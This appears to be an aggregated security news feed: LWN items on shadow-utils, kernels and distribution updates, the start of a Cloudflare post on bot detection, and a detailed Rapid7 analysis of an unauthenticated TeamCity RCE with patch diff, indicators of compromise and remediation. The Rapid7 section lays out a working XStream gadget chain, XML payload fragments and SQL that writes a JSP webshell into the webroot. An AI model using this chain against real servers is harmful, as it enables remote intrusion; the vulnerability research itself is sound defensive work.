  • Filter early, not late. Every byte you fetch but don’t need is wasted I/O. Push filters and limits as close to the storage layer as possible: discard irrelevant data at each stage rather than fetching everything and trimming at the end.
  • Parallelize deliberately, not by default. Unbounded concurrency feels fast until it overwhelms the systems you depend on. Set explicit limits, monitor them, and adjust dynamically: treat concurrency as a dial, not a switch.
  • Treat caching as a first‑class design choice, not an afterthought. Decide what is worth remembering, for how long, and what should be allowed to fade out of memory. Match TTLs to data volatility, and don’t cache what’s about to expire.

—

Thanks for reading Part 3 of the RDG blog series. For us, getting these details right is what turns a constantly changing, billion-edge graph into something that, at query time, feels like a responsive, in-memory data structure.


How and Why Netflix Built a Real-Time Distributed Graph: Part 3 — Querying the graph with gRPC… was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

[$] Changes in shadow-utils password-expiration features

Post Syndicated from jzb original https://lwn.net/Articles/1086949/

The shadow-utils
project provides the tools that handle /etc/shadow,
/etc/passwd, and other related databases; in
general, manages users and groups on many Linux systems. While most
software releases are notable for what is added, the recent shadow-utils 4.20.0
release is most noteworthy for what has been removed. Specifically,
several utilities and functionality related to periodic password
expiry, which were deprecated in the December 2025 4.19.0
release, have been removed as planned. It is still possible to manage
some aspects of password aging with shadow-utils, but organizations
that depend on such features should start planning for their complete
removal within a few years.

Rapid7 Analysis: Unauthenticated Remote Code Execution in JetBrains TeamCity (CVE-2026-63077)

Post Syndicated from Stephen Fewer original https://www.rapid7.com/blog/post/ra-unauthenticated-rce-in-jetbrains-teamcity-cve-2026-63077

Overview

On July 27, 2026, JetBrains published a security advisory for CVE-2026-63077, a critical unsafe deserialization vulnerability affecting JetBrains TeamCity. An attacker who can reach a TeamCity server over HTTP or HTTPS can exploit the agent polling protocol without credentials and execute operating system commands with the privileges of the TeamCity server process.

JetBrains reported no known active exploitation when it disclosed the vulnerability. However, on August 5, 2026, CISA added CVE-2026-63077 to its Known Exploited Vulnerabilities (KEV) catalog, confirming exploitation in the wild.

Our analysis finds that a vulnerable TeamCity server creates a permissive XStream allowlist. This allowlist is intended to restrict which Java classes can be deserialized when servicing unauthenticated agent requests. However, this allowlist incorrectly adds TeamCity protocol classes without removing XStream’s existing default permissions. This introduces an unsafe deserialization issue. A patched TeamCity server remediates this by adding NoTypePermission.NONE before the TeamCity allowlist, which removes the default permissions and makes the allowlist exclusive.

Rapid7 Labs has verified that the patch successfully remediates the exploit described in this analysis. A proof-of-concept script for CVE-2026-63077 can be found here.

Analysis

Our analysis compares a vulnerable TeamCity version 2026.1.2 against a patched version 2026.1.3.

TeamCity uses a central server to coordinate builds and separate build agents to run them. An agent can communicate with the server through the agent polling protocol: it registers, asks the server for its next command, and reports whether that command succeeded or failed. The endpoints under /app/agents/v1 support this agent communication channel rather than the TeamCity web interface or REST API. A TeamCity-AgentSessionId HTTP header value identifies a polling connection, but it does not mean that either a user or agent has authenticated to TeamCity, as access to many agent endpoints remains unauthenticated.

XStream is a Java library that converts object graphs to XML and reconstructs those graphs from XML. An object graph can contain nested objects, collection entries, private fields, and references to an object that appeared earlier in the document. XStream aliases give Java types shorter XML names. For example, <linked-hash-map> is XStream’s alias for java.util.LinkedHashMap. Nested element names and class attributes select other concrete Java types, while reference attributes point back to objects that XStream has already constructed. Converters and reflection-based code then allocate the selected types and populate their fields.

Patch diff

The class jetbrains.buildServer.messages.XStreamHolder is TeamCity’s wrapper for creating and configuring XStream instances. TeamCity 2026.1.2 creates an instance of XStreamHolder, configures it, and then calls setupSecurityIfNeeded(). If the TeamCity allowlists contain entries, this method adds those entries to the permissions that XStream already installed:

// ./webapps/ROOT/WEB-INF/lib/messages.jar
package jetbrains.buildServer.messages;

public class XStreamHolder {

// ...

private void setupSecurityIfNeeded(XStreamWrapper xStream) {
  if (this.myAdditionalClassesWhiteList.isEmpty()
            && OUR_STATIC_CLASSES_WHITE_LIST.isEmpty()) {
    XStreamHolder.setupDefaultSecurityOldWay(xStream);
    return;
  }
    xStream.allowTypes(OUR_STATIC_CLASSES_WHITE_LIST.keySet()
        .toArray(new String[0]));                         // <--- [1]
    xStream.allowTypes(this.myAdditionalClassesWhiteList
        .toArray(new String[0]));                         // <--- [2]
}

The calls at [1] and [2] do not start from an empty permission set. The bundled XStream 1.4.20.3 constructor has already called setupSecurity(), which permits several broad type hierarchies, including Map and Throwable:

// ./webapps/ROOT/WEB-INF/lib/xstream.jar
package com.thoughtworks.xstream;

public class XStream {
// ...

protected void setupSecurity() {
  if (this.securityMapper == null)
    return; 
  addPermission(NoTypePermission.NONE);          // <--- Clears all existing permissions
  addPermission(NullPermission.NULL);
  addPermission(PrimitiveTypePermission.PRIMITIVES);
  addPermission(ArrayTypePermission.ARRAYS);
  addPermission(InterfaceTypePermission.INTERFACES);
  allowTypeHierarchy(Calendar.class);
  allowTypeHierarchy(Collection.class);
  allowTypeHierarchy(Map.class);                 // <--- Map is allowed
  allowTypeHierarchy(Map.Entry.class);
  allowTypeHierarchy(Member.class);
  allowTypeHierarchy(Number.class);
  allowTypeHierarchy(Throwable.class);           // <--- Throwable is allowed
  allowTypeHierarchy(TimeZone.class);
  // ...

Therefore, even though TeamCity has not explicitly allowed any types, several allowed types are already present on the permission list due to XStream’s defaults. This is enough to lead to unsafe deserialization.

The patch from version 2026.1.3 can be seen in the diff below and shows how these default allowed types are now cleared by TeamCity:

+import com.thoughtworks.xstream.security.NoTypePermission;

+private static volatile boolean isWhiteListForced = true;

+public static void forceWhiteList(boolean force) {
+    isWhiteListForced = force;
+}

 private void setupSecurityIfNeeded(XStreamWrapper xStream) {
     if (this.myAdditionalClassesWhiteList.isEmpty()
             && OUR_STATIC_CLASSES_WHITE_LIST.isEmpty()) {
         XStreamHolder.setupDefaultSecurityOldWay(xStream);
         return;
     }
+    if (isWhiteListForced) {
+        xStream.addPermission(NoTypePermission.NONE);    // <--- [3] Clears all existing permissions
+    }
     xStream.allowTypes(OUR_STATIC_CLASSES_WHITE_LIST.keySet()
         .toArray(new String[0]));
     xStream.allowTypes(this.myAdditionalClassesWhiteList
         .toArray(new String[0]));
 }

The patched initializer turns the new behavior on before it populates the static allowlist:

 public static void initializeWhiteList() {
     String string = TeamCityProperties.getProperty(
         (String)"teamcity.xstream.additionalAllowedClassNames", (String)""
     );
     if ("*".equals(string)) {
         return;
     }
+    XStreamHolder.forceWhiteList((boolean)TeamCityProperties.getBooleanOrTrue(
+        (String)"teamcity.xstream.whiteList.forced"
+    ));                                                     // <--- [4]
     XStreamHolder.addClassesWhiteList((String[])CLASSES_WHITE_LIST);
     XStreamHolder.addClassesWhiteList((String[])string.split(","));
 }

XStream’s SecurityMapper.addPermission() clears its permission list when it receives NoTypePermission.NONE. The allowTypes calls that follow [3] now operate on a deny-by-default baseline, i.e., Map and Throwable are no longer allowed types. The TeamCityProperties.getBooleanOrTrue() call at [4] means the new property defaults to true, so clearing the permission list at [3] will now occur by default on a patched server.

Root cause

The missing XStream class type permission reset is the root cause of CVE-2026-63077. TeamCity treats the configured classes as an allowlist, but XStream evaluates them alongside its earlier default permissions. In Java, a type hierarchy permission covers implementations and subclasses, not only the named type. Permitting Map therefore covers classes that implement Map such as LinkedHashMap, while permitting Throwable covers exception subclasses such as RuntimeException. These broad permissions expose enough object construction and reconstruction callbacks to assemble a working gadget chain.

The exploit also depends on how XStream’s reflection converter handles declared fields and object references. Java reflection lets code inspect a class’s field definitions at runtime and assign values to an object’s fields. An explicitly represented class name or class attribute passes through SecurityMapper.realClass(). By contrast, an exact declared field already provides its Java type, allowing XStream to allocate that field without a second explicit type lookup. An XPath reference can then reuse the allocated object without another type check when the reference omits the redundant concrete class attribute. In this context, XPath is an address within the XML object graph, not a query against TeamCity data.

Applied here, this allows a deserialization payload that begins with TeamCity’s HSQLMetadataStorage$SchemaMismatchException. This class extends RuntimeException, so XStream accepts it under the default Throwable hierarchy permission. Because it is a non-static inner class, it has a compiler-generated field pointing to its enclosing HSQLMetadataStorage instance. From there, the exact declared fields myHSQLStorage and myDataSource lead XStream to an org.apache.commons.dbcp2.BasicDataSource. XStream follows those field types without resolving BasicDataSource from an explicit element name or class attribute, even though TeamCity 2026.1.2 rejects that class when the XML names it directly. The patched version 2026.1.3 stops the chain earlier by rejecting SchemaMismatchException, which is absent from TeamCity’s explicit protocol allowlist.

Triggering the vulnerability

First, the server accepts an agent registration request via an HTTP POST to the /app/agents/v1/register endpoint, and returns a new session identifier in the TeamCity-AgentSessionId response header.

The attacker then sends arbitrary XML to the error command endpoint with that server-issued session header via an HTTP POST to the /app/agents/v1/commands/error endpoint. The handler for this endpoint is the method handleCommands, shown below. This will validate the incoming request’s TeamCity-AgentSessionId header before calling the handler for the error command.

// ./webapps/ROOT/WEB-INF/lib/web-core.jar
package jetbrains.buildServer.controllers.agentServer;
private ModelAndView handleCommands(
          HttpServletRequest request,
          HttpServletResponse response,
          String[] path) throws Exception {
      String sessionId = request.getHeader("TeamCity-AgentSessionId");
      BuildAgentEx agent =
          sessionId != null ? findAgentBySessionId(sessionId) : null; // <--- validate agent session ID
      // This check occurs before the vulnerable handler is reached.
      if (agent == null) {
          response.setStatus(401);
          response.getWriter().write("Agent's session is not found");
          return null;
      }
      PollingRemoteAgentConnection connection =
          (PollingRemoteAgentConnection) agent.getConnection();
      if (path.length == 4) {
          String operation = path[3];
          if (operation.equals("error")) {
              getCommandsProcessor().handleCommandIsFailedRequest(
                  connection, request, response
              ); // <--- call the error handler
          }
      }
      return null;
  }

The method handleCommandIsFailedRequest will then proceed to unsafely deserialize the incoming request’s XML body.

// ./webapps/ROOT/WEB-INF/lib/web-core.jar
package jetbrains.buildServer.controllers.agentServer;

abstract class AbstractAgentCommandsRequestsProcessor implements AgentCommandsRequestsProcessor {
// ...

public void handleCommandIsFailedRequest(
        PollingRemoteAgentConnection connection,
        HttpServletRequest request,
        HttpServletResponse response) throws IOException {
    Error error = Error.fromXml(
        StreamUtil.readTextFrom(request.getReader())
    ); // <--- deserialize attacker's XML

    // ...
}

Error.fromXml() calls XStreamWrapper.deserializeObject(). By providing a suitable gadget chain in the incoming request’s XML body, we can achieve unauthenticated RCE via unsafe deserialization.

The gadget chain

The gadget chain’s objective is to make TeamCity call BasicDataSource.getConnection() on an attacker-configured object. That getter starts the following path from deserialization to command execution:

  1. The payload reconstructs a BasicDataSource configured to use TeamCity’s bundled HSQLDB driver.

  2. A collection callback causes FreeMarker to resolve the JavaBean property connection, which invokes BasicDataSource.getConnection().

  3. Apache DBCP opens a new in-memory HSQLDB database and executes the SQL in connectionInitSqls.

  4. The final SQL statement uses HSQLDB’s SCRIPT command to write a malicious JSPWS file into TeamCity’s webroot.

  5. The attacker makes an HTTP request to that JSP file, executing the script’s contents server-side, for example Runtime.getRuntime().exec() can be used to execute an attacker-controlled OS command.

The first four steps occur while TeamCity handles the malicious XML request. The fifth requires a second HTTP request. The object graph exists to solve two problems in the first two steps: XStream rejects BasicDataSource when the XML names it directly, and merely constructing a datasource does not call its getConnection() method.

Object graph construction

The payload’s XML root is a three-entry LinkedHashMap. Entry one constructs and configures the datasource without naming its concrete class in a new XML node. Entry two presents that datasource to FreeMarker as an object whose properties can be read by name. Entry three forces a lookup of the property named connection.

figure1.png

Figure 1: High-level gadget chain flow to BasicDataSource.getConnection().

The entries appear in this order in the XML because the later entries refer to objects created by the earlier ones. XStream reconstructs them in document order, and the LinkedHashMap retains their insertion order in the resulting Java object.

Entry one: construct and configure the datasource

The first entry begins with HSQLMetadataStorage$SchemaMismatchException. This class extends RuntimeException, so XStream accepts it under the default Throwable hierarchy permission. It is a non-static Java inner class, which means the compiler gives each instance a hidden this$0 field pointing to its enclosing HSQLMetadataStorage object. XStream serializes that compiler-generated reference as outer-class.

The enclosing HSQLMetadataStorage declares a field named myHSQLStorage with the exact type HSQLStorage. That class, in turn, declares myDataSource with the exact type BasicDataSource. Because the XML does not represent either field with a new element type or class attribute, XStream follows the declared Java field types without performing another explicit lookup for those classes:

<jetbrains.buildServer.serverSide.metadata.impl.metadata.HSQLMetadataStorage_-SchemaMismatchException>
  <outer-class>
    <myHSQLStorage>
      <myDataSource>
        <driverClassName>org.hsqldb.jdbc.JDBCDriver</driverClassName>
        <url>jdbc:hsqldb:mem:<random></url>
        <userName>SA</userName>
        <connectionInitSqls>
<!-- attacker-controlled HSQLDB statements -->
</connectionInitSqls>
      </myDataSource>
    </myHSQLStorage>
  </outer-class>
</jetbrains.buildServer.serverSide.metadata.impl.metadata.HSQLMetadataStorage_-SchemaMismatchException>

XStream encodes the dollar sign in a Java inner-class name as _- when it creates an XML element name. The element ending in HSQLMetadataStorage_-SchemaMismatchException therefore identifies the Java class HSQLMetadataStorage$SchemaMismatchException.

Entry two: expose the datasource through FreeMarker

The first entry leaves a configured datasource in memory, but nothing has called it. The second entry makes its JavaBean properties available through a FreeMarker HashAdapter. HashAdapter extends AbstractMap, so XStream accepts the explicit class under its default Map hierarchy permission.

The adapter needs a FreeMarker model that can read properties from the datasource. The payload creates a BooleanModel through the exact BeansWrapper.falseModel field, then populates the model’s inherited BeanModel.object field with a reference to the BasicDataSource in entry one instead of a Boolean value. Finally, HashAdapter.model refers to that BooleanModel:

<freemarker.ext.beans.HashAdapter>
  <wrapper>
    <!-- Class-introspection state from the PoC is omitted here. -->
    <falseModel>
      <object reference="../../../../../entry/jetbrains.buildServer.serverSide.metadata.impl.metadata.HSQLMetadataStorage_-SchemaMismatchException/outer-class/myHSQLStorage/myDataSource"/>
      <wrapper reference="../.."/>
      <value>false</value>
    </falseModel>
    <!-- Remaining BeansWrapper state from the PoC is omitted here. -->
  </wrapper>
  <model reference="../wrapper/falseModel"/>
</freemarker.ext.beans.HashAdapter>

The reference attributes preserve object identity rather than create copies. BooleanModel.object points to the existing datasource, HashAdapter.model points to the existing BooleanModel, and BooleanModel.wrapper points back to the same BeansWrapper. No reference introduces a new concrete class node. In particular, <object> does not repeat the BasicDataSource type, so XStream does not perform a new explicit lookup for that denied class. The shared BeansWrapper supplies the class introspection used later to resolve the connection property.

Entry three: trigger the property lookup

The graph can now resolve datasource properties, but it still needs an automatic callback to request one. The third entry uses a HashSet, accepted under XStream’s default Collection hierarchy permission, and a Commons Collections TiedMapEntry, accepted under the default Map.Entry hierarchy permission. A TiedMapEntry ties a key to a backing map. Here, its map field refers to the HashAdapter from entry two, and its key is the string connection:

<set>
  <org.apache.commons.collections.keyvalue.TiedMapEntry>
    <map class="freemarker.ext.beans.HashAdapter"
         reference="../../../../entry[2]/freemarker.ext.beans.HashAdapter"/>
<key class="string">connection</key>
  </org.apache.commons.collections.keyvalue.TiedMapEntry>
</set>

The reference value is relative to the nested <map> element. Four ../ steps return to the LinkedHashMap root, and XPath’s one-based entry[2] index selects the second entry. Reusing that adapter preserves its connection to the BooleanModel and, through the model, to the datasource from entry one.

Object construction now ends with one continuous route: TiedMapEntry to HashAdapter, HashAdapter to BooleanModel, and BooleanModel to BasicDataSource. At this point, no database connection has opened yet. The gadget chain triggers when XStream inserts the TiedMapEntry into the HashSet.

Triggering gadget execution

A HashSet stores elements by hash. When XStream inserts the reconstructed TiedMapEntry, HashSet.add() automatically calls TiedMapEntry.hashCode(). That method calls getValue(), which performs map.get(key) against the referenced HashAdapter with connection as the key. It is worth noting that this is a mechanism very similar to that used by the classic CommonsCollections6 ysoserial gadget. However, the existing CommonsCollections6 gadget cannot be used because TeamCity’s XStream permissions reject the ChainedTransformer and InvokerTransformer classes used by CommonsCollections6.

The resulting call to HashAdapter.get(“connection”) passes the property name connection to the referenced BooleanModel. BooleanModel inherits FreeMarker’s BeanModel property lookup. JavaBeans use a naming convention in which a property named connection can be read through a public getConnection() method, so FreeMarker invokes BasicDataSource.getConnection().

A Java DataSource is a factory for Java Database Connectivity (JDBC) connections. BasicDataSource is the Apache Commons Database Connection Pooling (DBCP) implementation bundled with TeamCity. The payload configures it to load TeamCity’s bundled HyperSQL Database (HSQLDB) driver and connect to a new in-memory database at a randomized jdbc:hsqldb:mem: URL. This database is separate from TeamCity’s application database and requires no TeamCity database credentials. DBCP then runs the attacker-controlled connectionInitSqls, a list of SQL statements intended to initialize each new connection.

The initialization SQL creates a table containing a JSP scriptlet and asks HSQLDB to serialize the database to an attacker-selected path:

CREATE TABLE IF NOT EXISTS T<RANDOM>(C<RANDOM> VARCHAR(4000))
INSERT INTO T<RANDOM> VALUES ('<% ... Runtime.getRuntime().exec(command) ... %>')
SCRIPT '../webapps/ROOT/<random-hex>.jspws'

HSQLDB’s SCRIPT statement writes a textual representation of the in-memory database to the supplied path. The payload places a JavaServer Pages (JSP) scriptlet inside a table row, so the resulting SQL script is also a valid JSP template (i.e. a polyglot). This mechanism is similar to the one used by Secfault Security as part of a LibreOffice exploit.

Executing a JSP payload

Apache Jasper is the JSP engine in TeamCity’s servlet container. It compiles JSP source code into Java servlet code that handles an HTTP request, then runs that code inside the TeamCity server’s Java process. Whether a path reaches Jasper depends on the servlet mappings in WEB-INF/web.xml. TeamCity defines realJspServlet as Jasper’s org.apache.jasper.servlet.JspServlet, then maps the custom *.jspws extension directly to it. By contrast, TeamCity sends ordinary *.jsp requests to its buildServer dispatcher:

<servlet>
  <servlet-name>realJspServlet</servlet-name>
  <servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
</servlet>

<servlet-mapping>
  <servlet-name>realJspServlet</servlet-name>
  <url-pattern>*.jspws</url-pattern>
</servlet-mapping>

<servlet-mapping>
  <servlet-name>buildServer</servlet-name>
  <url-pattern>*.jsp</url-pattern>
</servlet-mapping>

The buildServer servlet does not dispatch every direct .jsp request to Jasper. The corresponding JspController.doHandle() method first requires an internal TeamCity request, an authenticated TeamCity user, or an explicit configuration property that permits direct JSP requests. If these are not present, it returns HTTP 403 before the JSP runs:

// web-core.jar!jetbrains.spring.web.JspController

public class JspController extends BaseController implements CustomUrlHandler {
    protected ModelAndView doHandle(@NotNull HttpServletRequest httpServletRequest, @NotNull HttpServletResponse httpServletResponse) throws IOException, ServletException {
// ...
if (!RequestStackCalculationInterceptor.isInnerRequest(request)
        && SessionUser.getUser(request) == null
        && !TeamCityProperties.getBoolean(
            "teamcity.jsp.directRequests.allowed"
        )) {
    response.setStatus(403);
    response.getWriter().write("Access denied");
    return null;
}

We therefore target .jspws, as this allows a direct anonymous request to reach Jasper, compile the newly written file and execute it. This allows us to execute arbitrary Java such as Runtime.getRuntime().exec() which in turn can deliver the payload.

Exploitation

A proof-of-concept script for CVE-2026-63077 can be found here. Organizations can use this script to validate their detection and remediation posture. The exploit script will leverage the gadget chain described in this analysis to write a malicious JSPWS file in order to execute an arbitrary command, before deleting the JSPWS file from disk. An example of its operation is shown below in Figure 2.

poc2.png

Figure 2: Proof-of-concept exploitation.

The vendor-supplied patch, version 2026.1.3, has been verified to successfully prevent the unsafe deserialization of the gadget chain presented in this analysis. The teamcity-server.log file on a patched system shows the new XStream NoTypePermission.NONE added by the patch to effectively prevent the gadget chain’s first entry, HSQLMetadataStorage$SchemaMismatchException, from having its type successfully resolved.

[2026-08-07 01:53:09,794]  ERROR -   jetbrains.buildServer.SERVER - Error com.thoughtworks.xstream.security.ForbiddenClassException: jetbrains.buildServer.serverSide.metadata.impl.metadata.HSQLMetadataStorage$SchemaMismatchException; while processing request: POST '/app/agents/v1/commands/error', from client 192.168.86.70:58356, user-agent "Python-urllib/3.10", no auth

com.thoughtworks.xstream.security.ForbiddenClassException: jetbrains.buildServer.serverSide.metadata.impl.metadata.HSQLMetadataStorage$SchemaMismatchException
	at com.thoughtworks.xstream.security.NoTypePermission.allows(NoTypePermission.java:26)
	at com.thoughtworks.xstream.mapper.SecurityMapper.realClass(SecurityMapper.java:74)
	at com.thoughtworks.xstream.mapper.MapperWrapper.realClass(MapperWrapper.java:125)
	at com.thoughtworks.xstream.mapper.CachingMapper.realClass(CachingMapper.java:47)
	...

IOC

On an exploited system, the TeamCity server logs will contain detailed exception traces due to the deserialization gadget causing a Java exception to be thrown. For example, in the log file C:\TeamCity\logs\teamcity-server.log the following may be present. This identifies the vulnerable URI path, the attacker’s IP address, and an exception that correlates to the gadget chain being used for exploitation. Note: the full stack trace has been removed for brevity:

[2026-08-07 00:36:36,467]  ERROR -   jetbrains.buildServer.SERVER - Error com.thoughtworks.xstream.converters.ConversionException: 
---- Debugging information ----
cause-exception     : freemarker.template.utility.UndeclaredThrowableException
cause-message       : freemarker.core._TemplateModelException: An error has occurred when reading existing sub-variable "connection"; see cause exception! The type of the containing value was: boolean+extended_hash (org.apache.commons.dbcp2.BasicDataSource wrapped into f.e.b.BooleanModel)
class               : java.util.HashSet
required-type       : java.util.HashSet
converter-type      : com.thoughtworks.xstream.converters.collections.CollectionConverter
path                : /linked-hash-map/entry[3]/set/org.apache.commons.collections.keyvalue.TiedMapEntry
line number         : 104
class[1]            : java.util.LinkedHashMap
required-type[1]    : java.util.LinkedHashMap
converter-type[1]   : com.thoughtworks.xstream.converters.collections.MapConverter
version             : 2026.1-222647
-------------------------------; while processing request: POST '/app/agents/v1/commands/error', from client 192.168.86.70:52728, user-agent "Python-urllib/3.10", no auth

com.thoughtworks.xstream.converters.ConversionException: 
---- Debugging information ----
cause-exception     : freemarker.template.utility.UndeclaredThrowableException
cause-message       : freemarker.core._TemplateModelException: An error has occurred when reading existing sub-variable "connection"; see cause exception! The type of the containing value was: boolean+extended_hash (org.apache.commons.dbcp2.BasicDataSource wrapped into f.e.b.BooleanModel)
class               : java.util.HashSet
required-type       : java.util.HashSet
converter-type      : com.thoughtworks.xstream.converters.collections.CollectionConverter
path                : /linked-hash-map/entry[3]/set/org.apache.commons.collections.keyvalue.TiedMapEntry
line number         : 104
class[1]            : java.util.LinkedHashMap
required-type[1]    : java.util.LinkedHashMap
converter-type[1]   : com.thoughtworks.xstream.converters.collections.MapConverter
version             : 2026.1-222647
-------------------------------
	at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:81)
	at com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:72)
	...

A similar exception in a javaLogging file (for example, C:\TeamCity\logs\teamcity-javaLogging-2026-08-07.log) will also show the gadget chain’s JSPWS payload as part of an org.hsqldb.HsqlException message:

07-Aug-2026 00:36:36.462 SEVERE [http-nio-8111-exec-4] org.apache.catalina.core.StandardWrapperValve.invoke Servlet.service() for servlet [buildServer] in context with path [] threw exception [Request processing failed; nested exception is com.thoughtworks.xstream.converters.ConversionException: 
---- Debugging information ----
cause-exception     : freemarker.template.utility.UndeclaredThrowableException
cause-message       : freemarker.core._TemplateModelException: An error has occurred when reading existing sub-variable "connection"; see cause exception! The type of the containing value was: boolean+extended_hash (org.apache.commons.dbcp2.BasicDataSource wrapped into f.e.b.BooleanModel)
class               : java.util.HashSet
required-type       : java.util.HashSet
converter-type      : com.thoughtworks.xstream.converters.collections.CollectionConverter
path                : /linked-hash-map/entry[3]/set/org.apache.commons.collections.keyvalue.TiedMapEntry
line number         : 104
class[1]            : java.util.LinkedHashMap
required-type[1]    : java.util.LinkedHashMap
converter-type[1]   : com.thoughtworks.xstream.converters.collections.MapConverter
version             : 2026.1-222647
-------------------------------] with root cause
	org.hsqldb.HsqlException: file input/output error: ../webapps/ROOT/682aed03b49b.jspws already exists
		at org.hsqldb.error.Error.error(Unknown Source)
	...

Remediation

For remediation guidance, please see Rapid7’s Emergent Threat Response blog for CVE-2026-63077, which contains further details.

The Software Stewardship Lab launches

Post Syndicated from corbet original https://lwn.net/Articles/1087812/

The Software Stewardship Lab, a
nonprofit organization based in Scotland, has announced
its existence
.

Our current research focuses are:

  • Software supply chain security — We’re working on an observatory that
    allows users to identify and monitor the world’s critical Open Source
    packages in real time, including previously hidden parts of the
    dependency graph.

  • Maintainer burnout — Our report on burnout in Open Source has been
    well-received. We’re working on yearly follow-ups, plus a companion
    report on how AI is affecting maintainer burnout.

Moving forward, the Lab’s experts will direct funding to and supervise Open
Source sustainability researchers doing critical work. We are already
working with universities to teach the next generations of software supply
chain experts.

LightDM lives: version 1.33.0 released

Post Syndicated from jzb original https://lwn.net/Articles/1087759/

Version
1.33.0
of the LightDM
display manager has been released. This is the first
release in four years
: the project had been sponsored by Canonical
but was effectively
unmaintained
in recent years. It has been transferred
to a new community repository
and is now maintained by Joshua
Peisach and Neal Gompa.

The new release includes Qt6 support, code optimizations, and a
list of other fixes that had been in limbo pending a new release.

Stable kernel releases for Friday with a single bug fix

Post Syndicated from jzb original https://lwn.net/Articles/1087743/

Greg Kroah-Hartman has announced the release of the 6.12.102, 6.6.150, 6.1.182, 5.15.215, 5.10.264 stable kernels. This round of
stable kernel releases contains a fix for a single bug, found
by Thomas Lamprecht
, that affected several of the kernels released yesterday in
response to a security
vulnerability
(CVE-2026-68480)
that could allow data leakage through speculative execution.

The 6.12.102 release adds the backported security fix for CVE-2026-68480 to the 6.12
series. As always, users are advised to upgrade.

Security updates for Friday

Post Syndicated from jzb original https://lwn.net/Articles/1087742/

Security updates have been issued by AlmaLinux (compat-libtiff3, fence-agents, firefox, freerdp, frr, gimp, gstreamer1-plugins-bad-free, java-25-openjdk, kernel, kernel-rt, ldns, libgcrypt, libXfont2, nodejs:22, nodejs:24, p11-kit, pipewire, resource-agents, sg3_utils, thunderbird, and yelp), Debian (async-http-client, jq, kernel, linux-6.1, linux-6.12, redis, and udisks2), Fedora (abrt, chromium, coreutils, curl, freeipa, gst-devtools, gst-editing-services, gstreamer1, gstreamer1-doc, gstreamer1-plugin-libav, gstreamer1-plugins-bad-free, gstreamer1-plugins-base, gstreamer1-plugins-good, gstreamer1-plugins-ugly-free, gstreamer1-rtsp-server, ImageMagick, kernel, libXfont2, php, python-gstreamer1, samba, tcpreplay, and trafficserver), Mageia (firefox, nss, rootcerts, python-django, and thunderbird), Oracle (freerdp, gimp, gpsd, kernel, kernel-uek, and osbuild-composer), Red Hat (buildah and container-tools:rhel8), Slackware (libXfont2 and p11-kit), and SUSE (amazon-ecs-init, azure-storage-azcopy, bind, bouncycastle, cockpit-repos, cockpit-subscriptions, dnsdist, ffmpeg-4, hawk-apiserver, nodejs22, nodejs24, OpenImageIO, openssl-1_1, openssl-3, perl-Mojo-JWT, php8, rsyslog, sssd, and wireshark).

Unveiling good and bad behaviors on the Agentic Internet

Post Syndicated from Jin-Hee Lee original https://blog.cloudflare.com/good-and-bad-agentic-behaviors/

The Internet isn’t a single lane of traffic. For a long time, the rule of thumb in web security was that bots are bad, while humans are good. Of course, we’re far past this generalization. Humans can be fraudulent, and bots can be helpful at different levels. Site owners actively want some automated traffic to interact with our sites to make the Internet functional and discoverable.

To complicate things further, the line between "human" and "bot" is blurring more and more. Now, we have a type of “hybrid” traffic where a single session shifts from human to agentic and back again. (Think of a user browsing a store, and then handing off the checkout process to an automated shopping assistant.)

So, how do website owners manage this kind of complexity? What matters here is assessing behaviors. Is this behavior abusive? Malicious? What’s the risk presented here, and can I trust this visitor based on their actions? Solving this requires moving beyond static, point-in-time checks. It requires analyzing continuous behaviors to evaluate Trust.

In this post, we’ll share an inside look into the strategy of the Web Integrity & Trust team (covering the bots and fraud problem spaces) around detecting and analyzing good and bad behaviors, providing tools to help site owners tackle emerging challenges in the shifting Agentic Internet. We’ll also share findings around agentic traffic since the launch of Precursor, and a simulation where you can see how your own cursor movements would be assessed as human or bot — plus some exciting launch updates to expect in the near future.

Defining Risk and Trust

Let’s talk about the distinction between Risk and Trust, the way we discuss it within the teams at Cloudflare who work in bot detection. These are often viewed as polar opposites of a continuum. At Cloudflare, we look at them as independent, but reciprocal, values. Trust is the essential ingredient in making informed decisions on what to do about your traffic. 

Risk is how likely something like a request or action is to be harmful, and it’s often ephemeral. Trust, however, is built up over time, and it’s based on reputation.

We can illustrate this with an example from real life: say that you’re enjoying some evening television at home, when suddenly, you hear the doorbell being rung repeatedly. Besides being annoying, this behavior is strange. Frantic doorbell rings late at night are alarming.

You check through your door camera and see that the person ringing your doorbell is your best friend who lives next door. Of course, you trust your best friend, and we’d bet you would let them in.

In this example, it wouldn’t be enough for you to say, “Reject anyone who rings my doorbell at night” or “Reject anyone who rings my doorbell more than 10 times.” Again, Trust is the essential ingredient.

Going back to traffic on the Internet, the strategy as we build products in the bots and fraud space focuses on building an entire ecosystem based on Trust. And our goal is to provide the incentives and primitives for site owners to use to incentivize behavior that makes the Internet safer for everyone: starting with blocking malicious activity at the bottom, to encouraging participation in a safer Internet at the top.

Good behaviors, rooted in transparency

Starting at the top: what counts as good behavior? We can draw clear examples from the Verified bots and agents within BotBase. Last month, we announced an updated pragmatic taxonomy for the good bots we track in our system, boiling down the definition of “Verified” to two things: 1) you declare yourself honestly, and 2) you don’t abuse the trust you’ve earned. 

Transparency between a site owner and a bot operator allows for a symbiotic relationship: site owners can note what behaviors and data uses they want to allow on their websites, and bot operators can be granted access more easily. The transparency allows for Trust in the relationship; if you have nothing to hide, declaring who you are should reduce friction from the sites who want to allow your behaviors.

BotBase is not meant to only make declarations of “who is good”. It is intended to be a directory of all known bots and agents, and provide the facts. Compared to our previous Bots Directory, which only included known good bots, BotBase is also capable of tracking less-than-good bots and agents. Why? Because our systems track and validate behavior for known good actors, meaning we have the tools to identify when these expectations aren’t met. If you abuse trust on the Cloudflare network, you should not be easily allowed, so you will be unverified.

Bad behaviors: blatant, stealthy, and everything in between

A few weeks ago, we announced Precursor, a continuous client-side system to detect even subtly inhuman bot traffic that can fly under the radar when assessing network signals alone. When a customer enables Precursor, the JavaScript detection is CDN-injected, so it doesn’t require sitting at the computer and figuring out where or how to rerun these detections. What's more, Precursor evaluates user behavior continuously throughout the session, so no more free hall passes for abusive traffic that found a way to pass client and browser-side checks just once.

